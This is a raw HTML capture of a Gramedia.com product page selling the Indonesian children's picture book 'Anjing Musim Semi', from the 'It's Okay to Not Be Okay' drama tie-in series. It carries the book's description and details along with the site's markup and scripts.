

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gramedia.com/products/anjing-musim-semi
body_size: 19896
content:
<!DOCTYPE html><html lang="id" data-sentry-element="Html" data-sentry-component="Document" data-sentry-source-file="_document.tsx"><head data-sentry-element="Head" data-sentry-source-file="_document.tsx"><meta charSet="utf-8"/><meta name="viewport" content="width=1200" data-sentry-element="meta" data-sentry-source-file="_app.tsx"/><link rel="preload" as="image" href="https://static.gramedia.net/_next/static/media/offline.3d0b170e.png"/><link rel="preconnect" href="https://api-service.gramedia.com"/><link rel="dns-prefetch" href="https://api-service.gramedia.com"/><link rel="preconnect" href="https://cdn.gramedia.com"/><link rel="dns-prefetch" href="https://cdn.gramedia.com"/><link rel="preconnect" href="https://static.gramedia.net"/><link rel="dns-prefetch" href="https://static.gramedia.net"/><link rel="preconnect" href="https://image.gramedia.net"/><link rel="dns-prefetch" href="https://image.gramedia.net"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="dns-prefetch" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://www.google-analytics.com"/><link rel="dns-prefetch" href="https://www.google-analytics.com"/><link rel="preconnect" href="https://analytics.google.com"/><link rel="dns-prefetch" href="https://analytics.google.com"/><link rel="preconnect" href="https://www.facebook.com"/><link rel="dns-prefetch" href="https://www.facebook.com"/><link rel="preconnect" href="https://connect.facebook.net"/><link rel="dns-prefetch" href="https://connect.facebook.net"/><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","userLoggedIn":false}</script><title>Jual Buku Its Okay to Not Be Okay Book 3: Anjing Musim Semi Karya J.D. |  Toko Buku Online Terbesar | Gramedia.com</title><meta name="title" content="Jual Buku Its Okay to Not Be Okay Book 3: Anjing Musim Semi Karya J.D. |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="description" content="Jual buku Its Okay to Not Be Okay Book 3: Anjing Musim Semi karya JD. Buku cerita - buku anak dengan harga termurah berkualitas. Produk dijamin ✓Berkualitas ✓ Pengiriman Cepat ✨ 100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="keywords" content="" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:url" content="https://www.gramedia.com/products/anjing-musim-semi" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:image" itemProp="image" content="https://cdn.gramedia.com/uploads/items/PK_COVER_ANJING_MUSIM_SEMI.jpg" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:title" content="Jual Buku Its Okay to Not Be Okay Book 3: Anjing Musim Semi Karya J.D. |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:description" content="Jual buku Its Okay to Not Be Okay Book 3: Anjing Musim Semi karya JD. Buku cerita - buku anak dengan harga termurah berkualitas. Produk dijamin ✓Berkualitas ✓ Pengiriman Cepat ✨ 100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:type" content="books.book" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:card" content="product" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:url" content="https://www.gramedia.com/products/anjing-musim-semi" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:site" content="@gramediadotcom" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:title" content="Jual Buku Its Okay to Not Be Okay Book 3: Anjing Musim Semi Karya J.D. |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:image" content="https://cdn.gramedia.com/uploads/items/PK_COVER_ANJING_MUSIM_SEMI.jpg" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:description" content="Jual buku Its Okay to Not Be Okay Book 3: Anjing Musim Semi karya JD. Buku cerita - buku anak dengan harga termurah berkualitas. Produk dijamin ✓Berkualitas ✓ Pengiriman Cepat ✨ 100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><link rel="icon" href="https://static.gramedia.net/favicon/favicon.ico"/><link rel="canonical" href="https://www.gramedia.com/products/anjing-musim-semi"/><meta property="books:author" content="JD" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><meta property="og:site_name" content="https://gramedia.com" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><meta property="books:isbn" content="" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><script type="application/ld+json">{"@context":"https://schema.org","@type":"DataFeed","dataFeedElement":[{"@context":"https://schema.org","@type":"Book","name":"Its Okay to Not Be Okay Book 3: Anjing Musim Semi","description":"Seekor anak anjing yang lucu terikat di bawah pohon rindang.\r\nPada malam hari lolongannya terdengar sangat menyedihkan.\r\nAndai bisa memutus tali kekang itu, ingin ia berlari bebas di padang\r\n\r\nBanyak dari kamu pasti sudah tidak asing dengan judul “It’s Okay to Not Be Okay”. Sang karakter utama perempuannya, yaitu Ko Moon Young adalah seorang penulis buku. Buku yang ditulis oleh karakter Ko Moon Young sendiri adalah buku anak-anak. Buku yang satu ini adalah salah satu buku yang ditampilkan pada drama tersebut. Buku “Anjing Musim Semi” menceritakan kisah anjing yang pandai menyembunyikan perasaannya. Pada siang hari, ia bisa ceria bermain dengan anak-anak di sekitarnya. Namun, saat malam hari ia kesepian dan ingin bisa berlari dengan bebas di hamparan bunga musim semi. Sang anjing tidak bisa melakukannya karena kondisi terikat di pohon. Suatu hari, kata hatinya bertanya, \"Mengapa kamu tidak melepaskan ikatan di lehermu?\" Namun, ia sadar kalau ia sudah lupa bagaimana caranya melepaskan diri karena sudah terbiasa diikat. Selain buku ini, ada juga dua buku lainnya yang ditampilkan di dramanya, yaitu Bocah Yang Tumbuh Dengan Mimpi Buruk, dan Anak Zombi. Jika kamu adalah salah satu penggemar dari drama Korea “It’s Okay to Not Be Okay”, tentunya buku-buku cerita ini dapat kamu baca untuk menghapus rasa penasaran kamu terkait cerita seperti apa yang mungkin ditulis oleh Ko Moon Young.\r\n\r\n\r\nJumlah Halaman: 24\r\nPengarang: JD\r\nPenerbit: m&c!\r\nTanggal Terbit: 23 Maret 2022\r\nBerat: 0.23 kg\r\nISBN: 9786230306761\r\nLebar: 21.0 cm\r\nPanjang: 15.0cm\r\nBahasa: Indonesia","thumbnailUrl":"https://cdn.gramedia.com/uploads/items/PK_COVER_ANJING_MUSIM_SEMI.jpg","author":[{"@type":"Person","name":"JD"}],"publisher":{"@type":"Organization","name":""},"inLanguage":"Indonesia","isbn":"","potentialAction":{"@type":"ReadAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gramedia.com/products/undefined","actionPlatform":["https://schema.org/DesktopWebPlatform","https://schema.org/AndroidPlatform","https://schema.org/IOSPlatform"]},"expectsAcceptanceOf":{"@type":"Offer","category":"purchase","price":"","priceCurrency":"IDR"}}}]}</script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@context":"https://schema.org","@type":"Product","name":"Its Okay to Not Be Okay Book 3: Anjing Musim Semi","image":["https://cdn.gramedia.com/uploads/items/PK_COVER_ANJING_MUSIM_SEMI.jpg"],"description":"Seekor anak anjing yang lucu terikat di bawah pohon rindang.\r\nPada malam hari lolongannya terdengar sangat menyedihkan.\r\nAndai bisa memutus tali kekang itu, ingin ia berlari bebas di padang\r\n\r\nBanyak dari kamu pasti sudah tidak asing dengan judul “It’s Okay to Not Be Okay”. Sang karakter utama perempuannya, yaitu Ko Moon Young adalah seorang penulis buku. Buku yang ditulis oleh karakter Ko Moon Young sendiri adalah buku anak-anak. Buku yang satu ini adalah salah satu buku yang ditampilkan pada drama tersebut. Buku “Anjing Musim Semi” menceritakan kisah anjing yang pandai menyembunyikan perasaannya. Pada siang hari, ia bisa ceria bermain dengan anak-anak di sekitarnya. Namun, saat malam hari ia kesepian dan ingin bisa berlari dengan bebas di hamparan bunga musim semi. Sang anjing tidak bisa melakukannya karena kondisi terikat di pohon. Suatu hari, kata hatinya bertanya, \"Mengapa kamu tidak melepaskan ikatan di lehermu?\" Namun, ia sadar kalau ia sudah lupa bagaimana caranya melepaskan diri karena sudah terbiasa diikat. Selain buku ini, ada juga dua buku lainnya yang ditampilkan di dramanya, yaitu Bocah Yang Tumbuh Dengan Mimpi Buruk, dan Anak Zombi. Jika kamu adalah salah satu penggemar dari drama Korea “It’s Okay to Not Be Okay”, tentunya buku-buku cerita ini dapat kamu baca untuk menghapus rasa penasaran kamu terkait cerita seperti apa yang mungkin ditulis oleh Ko Moon Young.\r\n\r\n\r\nJumlah Halaman: 24\r\nPengarang: JD\r\nPenerbit: m&c!\r\nTanggal Terbit: 23 Maret 2022\r\nBerat: 0.23 kg\r\nISBN: 9786230306761\r\nLebar: 21.0 cm\r\nPanjang: 15.0cm\r\nBahasa: Indonesia","brand":{"@type":"Brand","name":"JD"},"availability":"https://schema.org/InStock","offers":{"@type":"Offer","price":0,"priceCurrency":"IDR"},"sku":"532290011","productId":573010,"listId":"","listName":"","variantSlug":"","warehouseCode":""}]}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","name":"Home","item":"https://www.gramedia.com","position":1},{"@type":"ListItem","name":"Buku","item":"https://www.gramedia.com/categories/buku","position":2},{"@type":"ListItem","name":"Its Okay to Not Be Okay Book 3: Anjing Musim Semi","position":3}]}</script><link rel="preload" href="https://image.gramedia.net/rs:fit:0:0/plain/https://cdn.gramedia.com/uploads/items/PK_COVER_ANJING_MUSIM_SEMI.jpg" as="image" fetchpriority="high"/><link rel="preload" href="https://image.gramedia.net/rs:fit:80:0/plain/https://cdn.gramedia.com/uploads/items/PK_COVER_ANJING_MUSIM_SEMI.jpg" as="image" fetchpriority="high"/><link rel="preload" href="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png" as="image" fetchpriority="high"/><meta name="next-head-count" content="31"/><script data-sentry-element="ColorSchemeScript" data-sentry-source-file="_document.tsx" data-mantine-script="true">try {
  var _colorScheme = window.localStorage.getItem("mantine-color-scheme-value");
  var colorScheme = _colorScheme === "light" || _colorScheme === "dark" || _colorScheme === "auto" ? _colorScheme : "auto";
  var computedColorScheme = colorScheme !== "auto" ? colorScheme : window.matchMedia("(prefers-color-scheme: dark)").matches ? "dark" : "light";
  document.documentElement.setAttribute("data-mantine-color-scheme", computedColorScheme);
} catch (e) {}
</script><meta content="#ffffff" data-react-helmet="true" name="theme-color" data-sentry-element="meta" data-sentry-source-file="_document.tsx"/><link rel="icon" href="https://static.gramedia.net/favicon/favicon.ico" sizes="any"/><link rel="icon" type="image/png" sizes="32x32" href="https://static.gramedia.net/favicon/favicon-32x32.png"/><link rel="icon" type="image/png" sizes="16x16" href="https://static.gramedia.net/favicon/favicon-16x16.png"/><link rel="apple-touch-icon" href="https://static.gramedia.net/favicon/apple-touch-icon.png"/><link rel="manifest" href="/web-api/web-manifest"/><link rel="stylesheet" data-href="https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/2774b9ac710b2ad7.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/2774b9ac710b2ad7.css" data-n-g=""/><link rel="preload" href="https://static.gramedia.net/_next/static/css/ccd4a234599c9d2d.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/ccd4a234599c9d2d.css" data-n-p=""/><link rel="preload" href="https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/9bc1ffd3896e0178.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/9bc1ffd3896e0178.css"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/719c7629447aa749.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/719c7629447aa749.css"/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="https://static.gramedia.net/_next/static/chunks/polyfills-78c92fac7aa8fdd8.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/9ca19d4c-74135e0293cf8554.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/2edfbb11-c0be817a207ce641.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/14dad63f-d1acd10b89d3dce8.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/2a7915f4-f148a676758d2a1c.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4675.f4bfda5aaacee586.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/2993.977eb962f69af07b.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/90722914-fd9d6b31812240e1.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/7739-877b7cdd3ee41f98.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/8644.6b7500dc9becdaed.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4625.c7c9ec24760286f5.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/3063-87c05561b3798dbf.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/568.963ad7ba4a5e4cb7.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/7923.4ee5b4854e1f6059.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5b710bbb-3320583bd56d0afe.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/8762.4446fce706bb2c78.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4818.25bffe2472f78d6a.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/410d3e75-d6511f5ebbc45098.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5215.f163994b455e7821.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/1975.09a48beb0725e0ba.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5903.db7cf47e5986537f.js"></script><script src="https://static.gramedia.net/_next/static/chunks/webpack-508f492100b7de9e.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/framework-1b7710135cda1fc9.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/main-31b5438bca49a406.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/pages/_app-6f5110e002249c7c.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/ecca1f90-91621b40633b1491.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/5fa4f98f-d7e76eaad36635f0.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/20192f50-38b0be297ba89d50.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/cdc0067d-48340ff83879bcc4.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/835b349d-57537ce47607a79f.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/0b6663e4-d73dd91b062f1fc8.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/92e5d64c-1f32e10680a8c37c.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/8526-8a0d427410f83a15.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4517-2eb8db4ffb00d189.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7048-9330a2052bf0d2e3.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7058-c300a85fa92bacd2.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6823-ed37462b9266a663.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/1473-8f435b9ec79fe9aa.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4573-f06a085f8f6ca19a.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/2372-d1f6983ef7087b90.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6113-595fae97042da259.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6984-7ae6b286930e3dee.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6598-7b9844b3891fb1d3.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/2022-fde77e3f3d11938f.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7077-abc3c7738f8bb564.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/1699-2742522da94cd2b0.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4261-4a2aa0ebf6cb6e01.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/pages/products/%5BproductDetailSlug%5D-4d160e9a8704c56e.js" defer=""></script><script src="https://static.gramedia.net/_next/static/ykLDdlYwbZupeTLqTuWwR/_buildManifest.js" defer=""></script><script src="https://static.gramedia.net/_next/static/ykLDdlYwbZupeTLqTuWwR/_ssgManifest.js" defer=""></script><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"/></head><body data-app-version="1.39.2"><div id="__next"><div class="relative flex min-h-[100dvh] flex-col dweb group"><header data-testid="header" class="fixed top-0 z-40 w-full bg-white" data-sentry-component="Navbar" data-sentry-source-file="Navbar.tsx"><div class="bg-neutral-50 py-2" data-sentry-component="NavbarSubmenu" data-sentry-source-file="NavbarSubmenu.tsx"><div class="l-container mx-auto flex px-4"><ul class="ml-auto flex xl:mr-0"><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarPromo" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/promo">Promo</a></li><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarOfficialStore" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/store?type=online">Toko Kami</a></li><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarCustomerService" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/contact">Hubungi Kami</a></li></ul></div></div><div class="l-container mx-auto flex flex-col justify-center px-4"><div class="mt-4 flex items-center" style="margin-bottom:4px"><div class="w-2/12"><a data-sentry-element="Link" data-sentry-source-file="Navbar.tsx" href="https://www.gramedia.com/"><img alt="Gramedia Logo" data-testid="navbarLogo" data-sentry-element="Image" data-sentry-source-file="Navbar.tsx" fetchpriority="high" width="183" height="40" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png"/></a></div><div class="flex w-7/12 flex-grow items-center"><div class="mx-auto flex w-10/12 items-center space-x-4"><div class="animate-pulse bg-neutral-200 shrink-0 rounded-m" style="height:47.5px;width:118px" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="w-full" data-sentry-component="NavbarSearchBox" data-sentry-source-file="NavbarSearchBox.tsx"><form><div class="relative flex-grow"><input type="text" class="SearchInput_input__hmS0W bg-background flex w-full rounded-infinity border border-neutral-200 py-2 text-s-medium placeholder:text-neutral-200 focus:border-neutral-700 focus-visible:outline-none disabled:cursor-not-allowed disabled:border-neutral-50 disabled:bg-neutral-50 disabled:text-neutral-200 disabled:opacity-50 [.dweb_&amp;]:hover:border-neutral-700 h-10 px-10 flex-grow" maxLength="50" placeholder="Cari Produk, Judul Buku, atau Penulis" data-testid="navbarSearchBox" data-sentry-element="SearchInput" data-sentry-source-file="NavbarSearchBox.tsx" value=""/><div class="SearchInput_icon___DB0Z align-center absolute left-0 top-0 flex h-full items-center pl-4"><svg style="font-size:20px" fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="1em" height="1em" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M8.5 3a5.5 5.5 0 0 1 4.38 8.82l4.15 4.15a.75.75 0 0 1-.98 1.13l-.08-.07-4.15-4.15A5.5 5.5 0 1 1 8.5 3Zm0 1.5a4 4 0 1 0 0 8 4 4 0 0 0 0-8Z" fill="currentColor"></path></svg></div></div></form></div><div class="relative" data-sentry-component="NavbarCart" data-sentry-source-file="NavbarCart.tsx"><button class="flex items-center rounded-infinity outline-none disabled:pointer-events-none bg-white border border-transparent [.dweb_&amp;]:enabled:hover:bg-neutral-50 active:bg-neutral-50 w-9 h-9" aria-label="Navbar Cart" data-testid="navbarCart" data-sentry-element="ButtonIcon" data-sentry-source-file="NavbarCart.tsx"><svg class="flex-grow text-neutral-700 ___12fm75w f1w7gpdv fez10in fg4l7m0" style="font-size:24px" fill="currentColor" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M2.5 4.25c0-.41.34-.75.75-.75h.56c.95 0 1.52.64 1.84 1.23.22.4.38.86.5 1.27h12.6c.83 0 1.43.8 1.2 1.6L18.12 14a2.75 2.75 0 0 1-2.64 2H9.53a2.75 2.75 0 0 1-2.65-2.02l-.76-2.78-1.26-4.24v-.01c-.16-.57-.3-1.1-.52-1.5C4.13 5.07 3.96 5 3.8 5h-.56a.75.75 0 0 1-.75-.75Zm5.07 6.59.75 2.74c.15.54.65.92 1.21.92h5.95c.56 0 1.05-.37 1.2-.9l1.74-6.1H6.59l.97 3.29.01.05ZM11 19a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm-1.5 0a.5.5 0 1 0-1 0 .5.5 0 0 0 1 0Zm8.5 0a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm-1.5 0a.5.5 0 1 0-1 0 .5.5 0 0 0 1 0Z" fill="currentColor"></path></svg></button></div></div></div><div class="flex w-2/12"><div class="animate-pulse bg-neutral-200 w-full rounded-s" style="height:46px" data-testid="navbarAccountSkeleton" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div><div class="flex w-full items-center justify-center" style="margin-bottom:4px" data-sentry-component="ListKeywordSkeleton" data-sentry-source-file="ListKeywordSkeleton.tsx"><div class="keyword-slider relative" style="padding:2px 0;left:56px;width:556px"><div class="relative flex h-4 w-full items-center gap-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div><div role="separator" class="border-neutral-150 border-t-[1px]" data-sentry-element="Divider" data-sentry-source-file="Divider.tsx" data-sentry-component="Divider"></div></header><main class="relative mt-[133px]" data-navbar-variant="primary" data-withfooter="true"><div class="m-container mx-auto mb-8 mt-6 flex items-center px-4" data-id="productDetailBreadcrumbs" data-testid="productDetailBreadcrumbs" data-sentry-component="ProductDetailBreadcrumbs" data-sentry-source-file="ProductDetailBreadcrumbs.tsx"><nav aria-label="breadcrumb" data-sentry-element="Breadcrumb" data-sentry-source-file="Breadcrumb.tsx" data-sentry-component="Breadcrumbs"><ol class="flex" data-sentry-element="BreadcrumbList" data-sentry-source-file="BreadcrumbList.tsx" data-sentry-component="BreadcrumbsList"><li class="flex items-center" data-testid="categoriesBreadcrumbsItemHome" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/">Home</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li class="flex items-center" data-testid="productDetailBreadcrumbsCategory#1" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/categories/buku">Buku</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li aria-current="page" class="flex items-center" data-testid="productDetailBreadcrumbsItemCurrent" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><span class="max-w-[360px] truncate text-xs-semibold text-neutral-500">Its Okay to Not Be Okay Book 3: Anjing Musim Semi</span></li></ol></nav></div><div class="[.dweb_&amp;]:m-container relative mx-auto flex gap-x-8 [.dweb_&amp;]:px-4 [.mweb_&amp;]:flex-col"><div class="flex shrink-0 flex-col" style="width:384px" data-id="productDetailImageContainer" data-testid="productDetailImageContainer" data-sentry-component="ProductDetailImage" data-sentry-source-file="ProductDetailImage.tsx"><div class="relative w-full"><div class="swiper !relative !h-[411px] !shrink-0 !w-[384px]" data-sentry-element="Swiper" data-sentry-source-file="Swiper.tsx" data-sentry-component="SwiperComponent"><div class="swiper-wrapper"><div class="swiper-slide cursor-pointer" data-testid="productDetailImageSlider#0"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="Product image" data-id="productDetailImage#0" data-testid="productDetailImage#0" fetchpriority="high" decoding="async" data-nimg="fill" class="object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://image.gramedia.net/rs:fit:0:0/plain/https://cdn.gramedia.com/uploads/items/PK_COVER_ANJING_MUSIM_SEMI.jpg"/></div></div></div><div class="swiper-pagination"></div></div><div role="button" class="product-detail-prev-button gm-slider-prev absolute left-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 20px)" data-testid="productDetailImagePrev"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M15.7 4.3a1 1 0 0 1 0 1.4L9.42 12l6.3 6.3a1 1 0 0 1-1.42 1.4l-7-7a1 1 0 0 1 0-1.4l7-7a1 1 0 0 1 1.42 0Z" fill="currentColor"></path></svg></div><div role="button" class="product-detail-next-button gm-slider-next absolute right-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 20px)" data-testid="productDetailImageNext"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.3 4.3a1 1 0 0 0 0 1.4l6.29 6.3-6.3 6.3a1 1 0 1 0 1.42 1.4l7-7a1 1 0 0 0 0-1.4l-7-7a1 1 0 0 0-1.42 0Z" fill="currentColor"></path></svg></div></div><div class="relative mt-5" unselectable="on"><div class="swiper" data-sentry-element="Swiper" data-sentry-component="SwiperComponent" data-sentry-source-file="Swiper.tsx"><div class="swiper-wrapper"><div class="swiper-slide cursor-pointer ProductDetailImage_thumbSwiperSlide__H1l2d" data-testid="productDetailImageSliderSmall#0"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="Product image" data-testid="productDetailImageSmall#0" fetchpriority="high" decoding="async" data-nimg="fill" class="object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://image.gramedia.net/rs:fit:80:0/plain/https://cdn.gramedia.com/uploads/items/PK_COVER_ANJING_MUSIM_SEMI.jpg"/></div></div></div></div><div role="button" class="product-detail-thumb-prev-button gm-slider-prev absolute left-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 12px)" data-testid="productDetailImagePrev"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" 